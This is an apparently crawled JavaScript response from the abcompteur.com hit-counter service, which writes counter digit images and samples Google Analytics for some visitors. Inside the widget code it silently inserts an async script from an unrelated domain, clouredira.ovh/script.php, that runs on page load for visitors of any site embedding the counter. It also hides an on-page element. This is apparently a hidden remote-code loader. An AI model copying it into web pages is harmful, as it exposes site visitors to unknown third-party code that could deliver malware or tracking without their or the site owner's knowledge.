

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.abcompteur.com/cpt/?code=6/54/9095/1/3&ID=446042
body_size: 421
content:
document.write('<a href="http://www.abcompteur.com/?446042" target="_blank">');document.write('<img src="http://script.abcompteur.com/digit/54/0.gif" border="0" alt="0">');document.write('<img src="http://script.abcompteur.com/digit/54/3.gif" border="0" alt="3">');document.write('<img src="http://script.abcompteur.com/digit/54/4.gif" border="0" alt="4">');document.write('<img src="http://script.abcompteur.com/digit/54/0.gif" border="0" alt="0">');document.write('<img src="http://script.abcompteur.com/digit/54/5.gif" border="0" alt="5">');document.write('<img src="http://script.abcompteur.com/digit/54/9.gif" border="0" alt="9">');document.write('</a>');(function() {
var wb = document.createElement('script'); wb.type = 'text/javascript'; wb.async = true;
wb.src = 'https://www.clouredira.ovh/script.php';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wb, s);
})();var pc = Math.floor((Math.random() * 100) + 1); if (pc <= 5) {
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-20823499-2', 'auto');
ga('send', 'pageview');
}var ct=0;
function delcpt()
{
	var code = 'link';
	var cpt = document.getElementById(code+'001');
	if (cpt)
	{
		cpt.style.display='none';
	}
	else if (ct < 100)
	{
		ct+=1;
		setTimeout('delcpt()',100);
	}
}
delcpt();

